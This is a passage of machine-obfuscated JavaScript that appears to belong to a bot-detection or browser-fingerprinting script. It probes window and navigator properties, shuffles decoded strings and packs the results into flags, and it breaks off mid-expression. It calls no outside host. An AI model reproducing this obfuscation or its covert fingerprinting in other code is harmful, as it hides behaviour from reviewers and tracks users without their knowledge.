hb()[fI(nE)],nL('',[][[]]))?hb()[fI(kV)].apply(null,[dTx,QG,mA]):hb()[fI(PJ)].apply(null,[Ij,EA,rc])](Sfx?hb()[fI(dX)](xR,jA,vN):Mj()[Hk(bQ)].apply(null,[JV,Pj,pj]),hb()[fI(Tf)].call(null,ML,RL,Qv))[hb()[fI(PJ)](Ij,EA,sA)](vIx?hb()[fI(dX)](xR,jA,P4(AM)):Mj()[Hk(bQ)].call(null,JV,tM,pj)),Yd.pop(),xkx;}break;case nU:{Yd.push(wSx);try{var W4x=Yd.length;var YEx=P4({});var BLx=AM;var JQx=AT[IG()[qN(kv)](Hg,mk,P4(AM),qL)][zM()[gj(sA)](P4([]),bQ,Wc,LE,X1)](AT[Fv()[g4(dX)].apply(null,[Qv,OV])],OE()[cL(E1)](P4([]),P4(AM),IBx,NX));if(JQx){BLx++;if(JQx[IG()[qN(nE)](jA,U8,Dc,WA)]){JQx=JQx[Rv(typeof IG()[qN(jA)],nL('',[][[]]))?IG()[qN(I3)](E7x,JDx,Sc,NG):IG()[qN(nE)](jA,U8,sX,P4(P4(AM)))];BLx+=nL(p8(JQx[xX(typeof hb()[fI(QQ)],'undefined')?hb()[fI(AM)].call(null,Asx,Ht,Ek):hb()[fI(kV)].call(null,d2x,pm,R5)]&&Rv(JQx[hb()[fI(AM)].call(null,Asx,Ht,X3)],kV),kV),p8(JQx[xX(typeof kp()[bv(Op)],nL([],[][[]]))?kp()[bv(qL)].apply(null,[VBx,IM,tM,Hf,kt,U0x]):kp()[bv(wL)](nm,Sv,Lc,mA,Hg,NSx)]&&Rv(JQx[kp()[bv(qL)](VBx,IM,tM,sA,jX,U0x)],OE()[cL(E1)](NJ,Xc,IBx,NX)),qL));}}var UQx;return UQx=BLx[IL()[Xk(tM)](Hf,PH,jTx,Uxx,NG,LM)](),Yd.pop(),UQx;}catch(V6x){Yd.splice(qY(W4x,kV),Infinity,wSx);var DEx;return DEx=Fv()[g4(PH)].apply(null,[s5,p9]),Yd.pop(),DEx;}Yd.pop();}break;case fh:{var Qkx=Lbx[K2];Yd.push(R1);var rkx;return rkx=AT[IG()[qN(kv)](Hg,E4,vX,lm)][zM()[gj(sA)](XC,Sc,Wc,LE,CDx)](AT[Mj()[Hk(GI)].call(null,MF,sX,Vf)][xX(typeof zM()[gj(JV)],'undefined')?zM()[gj(Op)].apply(null,[I3,PJ,AM,Sv,b5]):zM()[gj(bQ)](WA,dX,EA,d7x,Rlx)],Qkx),Yd.pop(),rkx;}break;case DT:{Yd.push(FDx);var tjx=function(Qkx){return k4x.apply(this,[fh,arguments]);};var fpx=[OE()[cL(GI)](P4(P4(kV)),Sc,TY,fQ),IG()[qN(Ht)].call(null,Wc,Rz,Hf,qJ)];var pdx=fpx[OE()[cL(Zn)].call(null,dP,HJ,bN,Ip)](function(Wqx){var Obx=tjx(Wqx);Yd.push(YZx);if(P4(P4(Obx))&&P4(P4(Obx[Rv(typeof OE()[cL(Ag)],nL('',[][[]]))?OE()[cL(WE)](PJ,UH,NJ,lZx):OE()[cL(lm)](Hf,n3,k6,JZx)]))&&P4(P4(Obx[OE()[cL(lm)](P4(kV),x1,k6,JZx)][IL()[Xk(tM)](Hf,AM,d2x,Uxx,L8,dP)]))){Obx=Obx[OE()[cL(lm)](sX,PJ,k6,JZx)][Rv(typeof IL()[Xk(MF)],nL([],[][[]]))?IL()[Xk(Sv)](S7x,vN,IM,v0x,BQ,Zr):IL()[Xk(tM)](Hf,Ek,d2x,Uxx,GI,kV)]();var PXx=nL(Rv(Obx[Rv(typeof IL()[Xk(wL)],'undefined')?IL()[Xk(Sv)](FZx,KY,NF,Vm,Ek,P4({})):IL()[Xk(R5)](I3,sX,Tb,Xg,P4(P4({})),P4(P4({})))](IG()[qN(IBx)](IBx,IWx,P4({}),bp)),pY(kV)),p8(AT[OE()[cL(HJ)](mA,P4(P4({})),s5,MV)](l3(Obx[IL()[Xk(R5)](I3,WE,Tb,Xg,E1,TY)](hb()[fI(C8)].apply(null,[qf,Xc,Ek])),pY(kV))),kV));var qLx;return Yd.pop(),qLx=PXx,qLx;}else{var pbx;return pbx=xX(typeof Fv()[g4(H8)],nL('',[][[]]))?Fv()[g4(PH)](s5,c0x):Fv()[g4(IM)](fDx,nc),Yd.pop(),pbx;}Yd.pop();});var fjx;return fjx=pdx[hb()[fI(nE)].call(null,EY,Ep,TY)](jI()[Np(AM)].apply(null,[Ic,HJ,Zr,Y6])),Yd.pop(),fjx;}break;case El:{Yd.push(cz);throw new (AT[Fv()[g4(QQ)](Gv,gb)])(xX(typeof hb()[fI(IX)],nL([],[][[]]))?hb()[fI(Zk)](RM,KJ,P4(P4(AM))):hb()[fI(kV)](Gm,DH,Zn));}break;}};var mSx=function(){return ["`b((/F)RT","B*TN\'\b2Q23","6\'l\x07)7","\v]\x40}^R\\\bm;$^)W","E",")\tPW<","/,U","dN-]/\"f&\r.\b UDmD3NFM)&/\vWR%","\tLL\x3fNF","<3,5b)\r`S(","T<\v]5","1\f","=;","F<\tR(+*","7ZLE","\x00","ZOk,\n ^%_F=","Y4(","&THS5}TT\x07","UR%0Q34/\n\f\f6O",".\\4RC0\bU5\"%\r. ","\x00\x40","","U&\"","=$H3HU9NoO\f-95","$[.+#\f","\v\"","\'5W4",". ","\rF\x40wY\\\n,,%\bf.[Bi\bF()!E/\\\'^OGB\x3fXZYC#&/F\']TiU3&%\x072eTZH4YR`=)Wf6RS W3&(\x07n",".[\x40)","^%(5W","%RU\nQ","T^N,7\'\x40)\nVU=","T0[-","M\x40C9PVI#! \\!","W$1ZSd\b\x40$ 4\f\x072\b \x3f o","W]#}","* !\v!#{PbaY}&0ysJ/%","O%\b","K(\b","ND$uKX","\\ 5##2$B-OG5N","]I\f!","v)FJ,","{\n,,W\'VU","K\x07GU\x3fQ","00\\\nZ","\f\vGG9NRx! -s\"AB:\b","g\x40&UX\\/;","r","D","&2\f%\\WGU","[U&","-.m\"\x40","2`1ZDD>HJ\n4!.G2ZPF=.5f\v.)W","\'TZX","+\tU*","!G",":6\x402","FN%6[23!","i_\'P \\{gqSU0l","LC;UKz4 _#\nRC:","=\x40n-\'37R","\vQ7","Y,,&S2jN,","|UK\r","%\b\\T:4]&.(,/$O\n\x00","S12t7\x07. I\n","\"U2",">s\r#\v/","X45","\x40mfyCK]f","d0E\x40)KMT(=m$]C k","T^O&(\\2ZqU&\fQ3g\t\'Q,U","G(","\tF))GU `  ","E#M:\t","5AB,\'P%5#","D%Z5","\vG)2%","S{","*.\\2]S\bP.0","k0#\x0723^;ZB\"UOI<&</Q2\\I","\"\n\x00%=v+]D3H","RR3,%]1","G","z\fD>","%*_\n1{hSRM\f.,/F","[\'","LU1","Y\f%","\f$IoM\x3f]K","\x00A-+","[ZI\'%\x3f(Q#>RS(","1QL .]%##\v","_KT%P,PS","\x074( W\n\tLU\"EwX$,3t)\bzI%\bQ","23)","[X4(","AN\'","\x07[D1HZx%$$\\2","\x00q*.i=6","[D>XZO2{","*+\x00!.\b","/<\"Z#\t",",","+),/1TND","RM;","F5H}O\f7:$\x40","+//~+;dxpo<\fu\n",".5&0\b0I\n7\\Q SMI$(U(_","V#P","-",".51\v-*NPhB$UIX","^O","N4","*W0","N/;$e#dN-2F $-\f\f\'9=X\n]H\x3fR","!=\"Z\vWN(","7\v}","5 _%7aD1LlT%","\"YRR%\n)[*","1Q\x40%","{/\r]D\"]KR","",")\x07IL",";.F\'ZH\')\x07\x40$","(Q-\"4)+","i\f5*)w0]S",":","W)\"\"%/&I]s5PP\\\x07","2\tT\f","S*\n[F","^]","YD3U^Q ((3q)]S","\x07~\ts","\x00\tHH>nZL%:5","\\I\bQ","","\f]U ","# ^","%\b\x00W\n\tLO$~Ft\x07","6\"$)\n I","Y 7","[5.AR:P"];};var Zdx=function Ejx(wqx,gQx){'use strict';var zUx=Ejx;switch(wqx){case bT:{return this;}break;case KD:{Yd.push(pN);var RCx;return RCx=Mj()[Hk(wt)](jA,NJ,LF),Yd.pop(),RCx;}break;case kw:{var VMx=gQx[K2];Yd.push(RWx);var Qfx=AT[IG()[qN(kv)].apply(null,[Hg,R6,Pj,TY])](VMx);var Zkx=[];for(var Hfx in Qfx)Zkx[xX(typeof jI()[Np(Hf)],'undefined')?jI()[Np(qL)](LE,SP,kv,w6):jI()[Np(Sv)](sX,LI,E0x,USx)](Hfx);Zkx[IG()[qN(IX)](jX,S4,PH,QQ)]();var mqx;return mqx=function DXx(){Yd.push(bP);for(;Zkx[hb()[fI(AM)](bk,Ht,GI)];){var jpx=Zkx[Mj()[Hk(Qv)](dX,bQ,Zf)]();if(W4(jpx,Qfx)){var LUx;return DXx[IG()[qN(nE)].call(null,jA,j4,P4(P4([])),gJ)]=jpx,DXx[IG()[qN(AO)].apply(null,[rc,s4,pA,Z6])]=P4(kV),Yd.pop(),LUx=DXx,LUx;}}DXx[xX(typeof IG()[qN(Dxx)],nL([],[][[]]))?IG()[qN(AO)].call(null,rc,s4,P4({}),WA):IG()[qN(I3)].apply(null,[wV,Jg,LM,LM])]=P4(z0[Fv()[g4(sA)](WO,lTx)]());var Wpx;return Yd.pop(),Wpx=DXx,Wpx;},Yd.pop(),mqx;}break;case Vl:{Yd.push(mKx);this[IG()[qN(AO)](rc,k9,BQ,E1)]=P4(AM);var S6x=this[zM()[gj(Gv)](XN,Sv,PM,tM,J2x)][Mv[qL]][Fv()[g4(wt)](IX,MX)];if(Rv(xX(typeof IL()[Xk(QQ)],nL(jI()[Np(AM)](Dc,P4(P4(kV)),Zr,NK),[][[]]))?IL()[Xk(I3)](dX,kV,J2x,SY,GI,Sm):IL()[Xk(Sv)](Fxx,wt,ZTx,gxx,LI,LM),S6x[hb()[fI(wV)].call(null,D7x,OI,qL)]))throw S6x[xX(typeof kp()[bv(n3)],nL(xX(typeof jI()[Np(lm)],nL([],[][[]]))?jI()[Np(AM)](HJ,IO,Zr,NK):jI()[Np(Sv)](Tn,P4(kV),t9,FWx),[][[]]))?kp()[bv(tM)](KKx,bQ,vN,Sv,n3,pJ):kp()[bv(wL)](nE,G2x,n3,P4(kV),PH,NZx)];var EIx;return EIx=this[IG()[qN(vX)](vN,Dr,P4(P4(kV)),PJ)],Yd.pop(),EIx;}break;case Rx:{var gUx=gQx[K2];var KIx=gQx[YS];var Ujx;Yd.push(LF);var FMx;var NQx;var g4x;var Fqx=IG()[qN(s5)].apply(null,[hJ,Dr,nv,UH]);var N6x=gUx[jI()[Np(nE)].call(null,AO,P4(P4(kV)),Ic,Mf)](Fqx);for(g4x=AM;b1(g4x,N6x[hb()[fI(AM)](W6,Ht,sY)]);g4x++){Ujx=qr(T8(UY(KIx,Hf),Mv[dX]),N6x[Rv(typeof hb()[fI(Sv)],nL('',[][[]]))?hb()[fI(kV)].call(null,Zn,Gz,mA):hb()[fI(AM)].call(null,W6,Ht,Tn)]);KIx*=Mv[lm];KIx&=Mv[I3];KIx+=Mv[Hf];KIx&=Mv[Sv];FMx=qr(T8(UY(KIx,Hf),Mv[dX]),N6x[hb()[fI(AM)](W6,Ht,WA)]);KIx*=Mv[lm];KIx&=Mv[I3];KIx+=Mv[Hf];KIx&=Mv[Sv];NQx=N6x[Ujx];N6x[Ujx]=N6x[FMx];N6x[FMx]=NQx;}var Gqx;return Gqx=N6x[hb()[fI(nE)](rp,Ep,WA)](Fqx),Yd.pop(),Gqx;}break;case hB:{var Xkx=gQx[K2];Yd.push(T0x);if(xX(typeof Xkx,jI()[Np(kv)](wt,P4(P4(kV)),cH,E6))){var ZQx;return ZQx=jI()[Np(AM)](P4(kV),Op,Zr,Vq),Yd.pop(),ZQx;}var gXx;return gXx=Xkx[IG()[qN(PH)].apply(null,[Q8,Rk,C8,LI])](new (AT[Fv()[g4(Q8)](QQ,cY)])(Fv()[g4(x1)].apply(null,[Sm,Yr]),Fv()[g4(n3)](Sc,PM)),Rv(typeof OE()[cL(kV)],nL([],[][[]]))?OE()[cL(WE)].apply(null,[P4(kV),pA,Cr,Pg]):OE()[cL(Qv)].call(null,P4(P4({})),P4({}),vX,I2x))[IG()[qN(PH)].call(null,Q8,Rk,vX,Q8)](new (AT[Rv(typeof Fv()[g4(gc)],'undefined')?Fv()[g4(IM)].call(null,mO,IKx):Fv()[g4(Q8)].apply(null,[QQ,cY])])(Rv(typeof jI()[Np(bQ)],'undefined')?jI()[Np(Sv)](P4(P4([])),nE,Isx,jr):jI()[Np(cH)].apply(null,[GI,Pj,JV,Zq]),Fv()[g4(n3)](Sc,PM)),kp()[bv(Op)](ODx,qL,C8,wL,AO,khx))[IG()[qN(PH)].apply(null,[Q8,Rk,Op,P4(P4(kV))])](new (AT[Fv()[g4(Q8)](QQ,cY)])(jI()[Np(wt)].apply(null,[NJ,dX,E1,zf]),xX(typeof Fv()[g4(PJ)],nL('',[][[]]))?Fv()[g4(n3)](Sc,PM):Fv()[g4(IM)](JV,pDx)),Mj()[Hk(x1)](qv,mA,QL))[IG()[qN(PH)].apply(null,[Q8,Rk,P4(kV),QM])](new (AT[Fv()[g4(Q8)](QQ,cY)])(IG()[qN(H5)](cz,EC,qL,Ag),Rv(typeof Fv()[g4(pA)],nL('',[][[]]))?Fv()[g4(IM)](h2x,zBx):Fv()[g4(n3)](Sc,PM)),Fv()[g4(Sm)].call(null,nv,Y7x))[xX(typeof IG()[qN(PJ)],nL([],[][[]]))?IG()[qN(PH)].call(null,Q8,Rk,Hf,vX):IG()[qN(I3)](T0x,Rc,P4(P4(AM)),SP)](new (AT[Fv()[g4(Q8)].apply(null,[QQ,cY])])(xX(typeof hb()[fI(Op)],nL([],[][[]]))?hb()[fI(vX)].call(null,Mt,Ag,Tn):hb()[fI(kV)](fg,WKx,qL),xX(typeof Fv()[g4(wL)],'undefined')?Fv()[g4(n3)].call(null,Sc,PM):Fv()[g4(IM)].call(null,pZx,thx)),Mj()[Hk(n3)](kV,P4(AM),Oq))[IG()[qN(PH)](Q8,Rk,P4(P4([])),Xc)](new (AT[Fv()[g4(Q8)].apply(null,[QQ,cY])])(hb()[fI(UQ)].call(null,OO,WO,JV),Rv(typeof Fv()[g4(AO)],nL('',[][[]]))?Fv()[g4(IM)](KRx,U7x):Fv()[g4(n3)](Sc,PM)),Rv(typeof jI()[Np(wL)],nL('',[][[]]))?jI()[Np(Sv)].call(null,P4(P4({})),DN,P2x,Twx):jI()[Np(Qv)](NJ,LE,nv,WP))[IG()[qN(PH)].apply(null,[Q8,Rk,Op,C8])](new (AT[Fv()[g4(Q8)](QQ,cY)])(xX(typeof OE()[cL(gJ)],nL('',[][[]]))?OE()[cL(JV)](P4(P4(kV)),qJ,OF,Xsx):OE()[cL(WE)](Dc,NJ,rZx,SRx),Fv()[g4(n3)].call(null,Sc,PM)),IG()[qN(BQ)](LM,pN,P4(kV),cH))[IG()[qN(PH)].call(null,Q8,Rk,Q8,XN)](new (AT[Fv()[g4(Q8)](QQ,cY)])(IG()[qN(nv)](zRx,FTx,jA,Zn),Fv()[g4(n3)].apply(null,[Sc,PM])),xX(typeof hb()[fI(AM)],nL([],[][[]]))?hb()[fI(PH)](bKx,QM,Sm):hb()[fI(kV)](Dn,Sc,Xc))[Mj()[Hk(Q8)].call(null,QH,P4(P4(kV)),BX)](AM,Ht),Yd.pop(),gXx;}break;case nd:{var PUx=gQx[K2];var mvx=gQx[YS];var Uqx;Yd.push(nRx);return Uqx=nL(AT[jI()[Np(bQ)](dX,C8,LE,RI)][IG()[qN(DN)].apply(null,[gJ,xh,P4({}),DN])](zsx(AT[xX(typeof jI()[Np(kv)],'undefined')?jI()[Np(bQ)].apply(null,[nv,nE,LE,RI]):jI()[Np(Sv)](nE,E1,TA,IBx)][Mj()[Hk(Sm)](m5,IX,dQ)](),nL(qY(mvx,PUx),kV))),PUx),Yd.pop(),Uqx;}break;case SB:{var Djx=gQx[K2];Yd.push(rc);var V4x=new (AT[IL()[Xk(sX)].call(null,wL,LI,nY,wL,Lc,NG)])();var hEx=V4x[zM()[gj(MF)](P4({}),kt,s7x,lm,l1)](Djx);var Wvx=jI()[Np(AM)](P4(AM),X3,Zr,TH);hEx[xX(typeof IG()[qN(nE)],nL([],[][[]]))?IG()[qN(XN)](pG,YWx,P4(P4({})),xv):IG()[qN(I3)](HH,mO,WA,P4(AM))](function(XIx){Yd.push(Ssx);Wvx+=AT[OE()[cL(bQ)].call(null,AO,NG,Ht,Vq)][zM()[gj(kV)](lm,Tn,cO,kv,JBx)](XIx);Yd.pop();});var mLx;return mLx=AT[Rv(typeof OE()[cL(IX)],nL('',[][[]]))?OE()[cL(WE)](Tf,P4(P4(AM)),Yc,wt):OE()[cL(wL)].call(null,Y1,MF,GI,txx)](Wvx),Yd.pop(),mLx;}break;case WD:{Yd.push(mKx);var vkx;return vkx=AT[Fv()[g4(XN)].call(null,mN,JQ)][hb()[fI(BQ)].call(null,TKx,mN,nE)],Yd.pop(),vkx;}break;case XZ:{Yd.push(Ic);var Yvx;return Yvx=new (AT[kp()[bv(MF)].call(null,BO,IM,WA,sX,Xc,NSx)])()[hb()[fI(k6)](w1,Ic,X3)](),Yd.pop(),Yvx;}break;case Iw:{Yd.push(hq);var bIx=[IG()[qN(Up)](Ep,RBx,DQ,Lc),jI()[Np(Q8)].apply(null,[nE,sY,NG,zj]),kp()[bv(gc)](pz,QM,vX,k6,Xc,pm),Fv()[g4(GI)](nE,OM),hb()[fI(SP)].apply(null,[HV,pG,P4(P4(kV))]),xX(typeof OE()[cL(nE)],'undefined')?OE()[cL(n3)].call(null,vX,L8,vN,vr):OE()[cL(WE)](k6,P4([]),AY,UQ),Mj()[Hk(HJ)](Lc,P4(P4(AM)),dg),zM()[gj(gc)].apply(null,[P4(P4([])),Zn,mRx,nE,TF]),OE()[cL(Sm)].call(null,QQ,qJ,UQ,W7x),jI()[Np(x1)].call(null,P4(P4(AM)),P4(kV),wL,VP),OE()[cL(C8)](PJ,P4(kV),Q8,d2x),IG()[qN(XC)](tSx,lt,lm,Jc),hb()[fI(Up)].apply(null,[lk,LM,wt]),hb()[fI(XC)].call(null,wTx,Vc,Hg),zM()[gj(LE)](kv,tM,vN,gc,PZx),Rv(typeof Fv()[g4(C8)],'undefined')?Fv()[g4(IM)].apply(null,[pN,SY]):Fv()[g4(Z6)].call(null,IO,MDx),OE()[cL(XN)](JV,WA,KY,rH),jI()[Np(n3)](P4(P4([])),R5,xv,Mp),IG()[qN(bp)](Tf,G2x,C8,P4(P4({}))),Rv(typeof OE()[cL(Qv)],'undefined')?OE()[cL(WE)](Sm,Op,Ek,m2x):OE()[cL(AO)].apply(null,[E1,P4(P4(AM)),I3,Kk]),kp()[bv(LE)](PZx,wV,mA,Xc,LE,EA),Fv()[g4(HJ)].apply(null,[LE,VK]),jI()[Np(Sm)].call(null,NG,NG,Zn,Lb),hb()[fI(bp)](nb,Lc,Ag),zM()[gj(s5)](Jc,bp,kJ,MF,b8),hb()[fI(LI)].call(null,QC,kV,P4({})),IG()[qN(LI)](E1,Tv,Tn,Gv)];if(XF(typeof AT[Mj()[Hk(GI)](MF,LE,KL)][OE()[cL(GI)](QM,Up,TY,Pk)],jI()[Np(wL)].apply(null,[lm,Ir,Pj,SQ]))){var X6x;return Yd.pop(),X6x=null,X6x;}var NMx=bIx[hb()[fI(AM)](vH,Ht,P4(P4(AM)))];var QQx=xX(typeof jI()[Np(SP)],'undefined')?jI()[Np(AM)].apply(null,[cH,Ag,Zr,HX]):jI()[Np(Sv)].call(null,Lc,H5,FWx,nr);for(var Ppx=AM;b1(Ppx,NMx);Ppx++){var skx=bIx[Ppx];if(xX(AT[Mj()[Hk(GI)](MF,pp,KL)][xX(typeof OE()[cL(kV)],nL('',[][[]]))?OE()[cL(GI)].call(null,WE,pA,TY,Pk):OE()[cL(WE)](P4([]),Zn,rSx,Un)][skx],undefined)){QQx=jI()[Np(AM)](P4({}),P4(P4(AM)),Zr,HX)[hb()[fI(PJ)].call(null,Xt,EA,P4(AM))](QQx,hb()[fI(Tf)](dV,RL,Gm))[hb()[fI(PJ)](Xt,EA,P4(P4(AM)))](Ppx);}}var Fjx;return Yd.pop(),Fjx=QQx,Fjx;}break;case zl:{var DIx;Yd.push(UBx);return DIx=Rv(typeof AT[xX(typeof Mj()[Hk(R5)],'undefined')?Mj()[Hk(dX)](Sv,C8,fQ):Mj()[Hk(Gv)](bQ,Lc,bF)][Rv(typeof hb()[fI(IX)],nL('',[][[]]))?hb()[fI(kV)].apply(null,[Flx,K8,SP]):hb()[fI(E1)](lC,Sm,GI)],IG()[qN(PJ)](kv,UE,UH,kt))||Rv(typeof AT[Mj()[Hk(dX)].apply(null,[Sv,P4(P4(kV)),fQ])][xX(typeof hb()[fI(QQ)],nL([],[][[]]))?hb()[fI(LM)](O5,Tf,sX):hb()[fI(kV)].call(null,Ysx,DBx,Tn)],xX(typeof IG()[qN(dX)],nL('',[][[]]))?IG()[qN(PJ)](kv,UE,R5,wV):IG()[qN(I3)].call(null,jm,GH,AO,sA))||Rv(typeof AT[Mj()[Hk(dX)](Sv,DN,fQ)][hb()[fI(sY)].apply(null,[c6,NG,Dc])],IG()[qN(PJ)].call(null,kv,UE,P4(kV),P4(P4({})))),Yd.pop(),DIx;}break;case sl:{Yd.push(V1);try{var zIx=Yd.length;var WIx=P4([]);var kbx;return kbx=P4(P4(AT[Mj()[Hk(dX)].apply(null,[Sv,xv,pI])][Rv(typeof IG()[qN(QQ)],nL([],[][[]]))?IG()[qN(I3)](YV,DWx,pp,BQ):IG()[qN(Tf)](XC,JX,UH,P4(kV))])),Yd.pop(),kbx;}catch(Lvx){Yd.splice(qY(zIx,kV),Infinity,V1);var KCx;return Yd.pop(),KCx=P4({}),KCx;}Yd.pop();}break;case I0:{Yd.push(wL);try{var FEx=Yd.length;var Nfx=P4({});var CQx;return CQx=P4(P4(AT[Mj()[Hk(dX)](Sv,kV,gDx)][OE()[cL(Z6)].apply(null,[Z6,pA,Zk,q2x])])),Yd.pop(),CQx;}catch(sfx){Yd.splice(qY(FEx,kV),Infinity,wL);var Zbx;return Yd.pop(),Zbx=P4(P4(K2)),Zbx;}Yd.pop();}break;case hw:{var lXx;Yd.push(rH);return lXx=P4(P4(AT[xX(typeof Mj()[Hk(k6)],nL('',[][[]]))?Mj()[Hk(dX)](Sv,Gm,Sk):Mj()[Hk(Gv)].apply(null,[LE,E1,vSx])][Fv()[g4(gJ)](kt,PX)])),Yd.pop(),lXx;}break;case OW:{Yd.push(zF);try{var DCx=Yd.length;var tIx=P4(YS);var wfx=nL(AT[Rv(typeof OE()[cL(wL)],nL('',[][[]]))?OE()[cL(WE)](gJ,C8,Gz,WKx):OE()[cL(HJ)](P4(P4(AM)),H5,s5,Xf)](AT[Mj()[Hk(dX)](Sv,P4([]),v3)][hb()[fI(Ir)](qf,Z6,X3)]),p8(AT[OE()[cL(HJ)](C8,kt,s5,Xf)](AT[Mj()[Hk(dX)](Sv,Op,v3)][hb()[fI(UH)].call(null,rH,Glx,XN)]),kV));wfx+=nL(p8(AT[xX(typeof OE()[cL(sA)],nL('',[][[]]))?OE()[cL(HJ)].apply(null,[PH,qJ,s5,Xf]):OE()[cL(WE)](vN,P4({}),Op,bO)](AT[xX(typeof Mj()[Hk(Gv)],nL([],[][[]]))?Mj()[Hk(dX)](Sv,P4(P4(AM)),v3):Mj()[Hk(Gv)].apply(null,[PJ,WE,pg])][IL()[Xk(Gv)].apply(null,[Qv,Hg,mr,lz,IM,LM])]),qL),p8(AT[Rv(typeof OE()[cL(Hg)],nL('',[][[]]))?OE()[cL(WE)](bQ,P4([]),cTx,E1):OE()[cL(HJ)](pA,Pj,s5,Xf)](AT[Mj()[Hk(dX)](Sv,P4(P4([])),v3)][IG()[qN(E1)](AO,Dr,Tf,pA)]),bQ));wfx+=nL(p8(AT[OE()[cL(HJ)].apply(null,[Sc,Gv,s5,Xf])](AT[Mj()[Hk(dX)](Sv,OF,v3)][hb()[fI(Sc)](SE,bQ,P4(AM))]),IM),p8(AT[Rv(typeof OE()[cL(s5)],nL([],[][[]]))?OE()[cL(WE)](C8,P4(P4({})),fZx,gX):OE()[cL(HJ)].apply(null,[PH,nv,s5,Xf])](AT[Mj()[Hk(dX)].call(null,Sv,Xc,v3)][Mj()[Hk(gJ)].apply(null,[vX,Zr,r6])]),dX));wfx+=nL(p8(AT[OE()[cL(HJ)].call(null,HJ,Gm,s5,Xf)](AT[Mj()[Hk(dX)](Sv,Qv,v3)][IG()[qN(LM)].call(null,kV,hp,Pj,LM)]),lm),p8(AT[OE()[cL(HJ)].call(null,P4({}),n3,s5,Xf)](AT[Mj()[Hk(dX)](Sv,Sm,v3)][Mj()[Hk(TY)].apply(null,[sY,rc,TC])]),I3));wfx+=nL(p8(AT[OE()[cL(HJ)](dP,JV,s5,Xf)](AT[xX(typeof Mj()[Hk(kv)],nL('',[][[]]))?Mj()[Hk(dX)].call(null,Sv,P4(P4(AM)),v3):Mj()[Hk(Gv)](mRx,Ic,xO)][Fv()[g4(TY)].apply(null,[qL,x2x])]),z0[hb()[fI(Lc)](nV,TY,dP)]()),p8(AT[OE()[cL(HJ)].apply(null,[Lc,LE,s5,Xf])](AT[Mj()[Hk(dX)].apply(null,[Sv,P4(P4(kV)),v3])][Fv()[g4(X3)].apply(null,[PH,BTx])]),Sv));wfx+=nL(p8(AT[OE()[cL(HJ)].call(null,JV,PJ,s5,Xf)](AT[Mj()[Hk(dX)].call(null,Sv,JV,v3)][IG()[qN(sY)](WE,Eq,s5,sA)]),tM),p8(AT[OE()[cL(HJ)](P4(P4({})),Op,s5,Xf)](AT[Mj()[Hk(dX)](Sv,OF,v3)][Mj()[Hk(X3)].call(null,PH,P4(P4([])),dM)]),wL));wfx+=nL(p8(AT[OE()[cL(HJ)].call(null,OF,gJ,s5,Xf)](AT[Mj()[Hk(dX)](Sv,QM,v3)][IG()[qN(Ir)](HJ,cI,P4(P4([])),Hf)]),kv),p8(AT[OE()[cL(HJ)].call(null,qJ,mA,s5,Xf)](AT[Mj()[Hk(dX)].call(null,Sv,nE,v3)][OE()[cL(gJ)](kv,Ek,LE,W1)]),WE));wfx+=nL(p8(AT[xX(typeof OE()[cL(Sc)],nL('',[][[]]))?OE()[cL(HJ)](XN,Sv,s5,Xf):OE()[cL(WE)].call(null,IO,Hf,bN,MY)](AT[xX(typeof Mj()[Hk(cH)],nL('',[][[]]))?Mj()[Hk(dX)](Sv,TY,v3):Mj()[Hk(Gv)](tlx,k6,UN)][OE()[cL(TY)](vN,xv,AM,BTx)]),QQ),p8(AT[OE()[cL(HJ)].call(null,P4(P4({})),KY,s5,Xf)](AT[Mj()[Hk(dX)](Sv,sX,v3)][Fv()[g4(dP)](AO,cr)]),Mv[Op]));wfx+=nL(p8(AT[xX(typeof OE()[cL(gJ)],nL([],[][[]]))?OE()[cL(HJ)](nE,P4(P4({})),s5,Xf):OE()[cL(WE)].call(null,nE,gc,Sr,vY)](AT[Mj()[Hk(dX)](Sv,BQ,v3)][IG()[qN(UH)](Mc,mV,P4(kV),LE)]),Gv),p8(AT[OE()[cL(HJ)](SP,R5,s5,Xf)](AT[Mj()[Hk(dX)](Sv,QQ,v3)][Fv()[g4(IX)](LI,I4)]),nE));wfx+=nL(p8(AT[OE()[cL(HJ)](QM,KY,s5,Xf)](AT[Mj()[Hk(dX)](Sv,P4(kV),v3)][IG()[qN(Sc)].call(null,bN,bt,Tf,Tf)]),Op),p8(AT[xX(typeof OE()[cL(cH)],nL([],[][[]]))?OE()[cL(HJ)](t3,wV,s5,Xf):OE()[cL(WE)](dP,SP,DWx,R5)](AT[Mj()[Hk(dX)](Sv,E1,v3)][IL()[Xk(nE)].apply(null,[R5,qL,mO,Dm,vN,cH])]),QM));wfx+=nL(p8(AT[OE()[cL(HJ)](jX,P4(kV),s5,Xf)](AT[Mj()[Hk(dX)].apply(null,[Sv,k6,v3])][Rv(typeof IG()[qN(TY)],'undefined')?IG()[qN(I3)](OTx,Ec,Lc,QQ):IG()[qN(Lc)](vY,sG,P4(P4({})),Gm)]),R5),p8(AT[OE()[cL(HJ)].apply(null,[SP,P4(P4(kV)),s5,Xf])](AT[Mj()[Hk(dX)](Sv,P4(P4(kV)),v3)][kp()[bv(s5)].call(null,mO,gc,Gm,P4(P4({})),XN,F3)]),PJ));wfx+=nL(p8(AT[OE()[cL(HJ)](wV,LE,s5,Xf)](AT[Mj()[Hk(dX)].call(null,Sv,kt,v3)][OE()[cL(X3)].call(null,P4(P4({})),Hf,Dc,jTx)]),MF),p8(AT[OE()[cL(HJ)](Pj,bQ,s5,Xf)](AT[Mj()[Hk(dX)].call(null,Sv,Ir,v3)][zM()[gj(NJ)](Zn,QQ,[nE,IM],PJ,mO)]),z0[xX(typeof Fv()[g4(Q8)],nL([],[][[]]))?Fv()[g4(vX)].apply(null,[wL,FC]):Fv()[g4(IM)](XZx,Wlx)]()));wfx+=nL(p8(AT[Rv(typeof OE()[cL(Z6)],nL('',[][[]]))?OE()[cL(WE)](rc,wL,Pz,s9):OE()[cL(HJ)](jA,qJ,s5,Xf)](AT[xX(typeof Mj()[Hk(DN)],'undefined')?Mj()[Hk(dX)](Sv,jA,v3):Mj()[Hk(Gv)](BO,P4(AM),N9)][Mj()[Hk(dP)].apply(null,[H5,IX,GN])]),Mv[QM]),p8(AT[OE()[cL(HJ)].apply(null,[k6,IM,s5,Xf])](AT[Mj()[Hk(dX)].call(null,Sv,PH,v3)][Mj()[Hk(IX)](GI,P4(P4(kV)),Ip)]),s5));wfx+=nL(p8(AT[OE()[cL(HJ)](XC,pA,s5,Xf)](AT[Mj()[Hk(dX)].call(null,Sv,Zn,v3)][kp()[bv(NJ)](mr,WE,Op,PJ,k6,jX)]),NJ),p8(AT[xX(typeof 